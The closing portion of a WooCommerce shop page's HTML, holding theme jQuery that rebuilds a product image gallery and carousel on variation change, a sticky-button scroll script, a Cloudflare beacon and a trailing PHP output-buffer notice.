birthday even more legendary!","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-1008x1024.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />
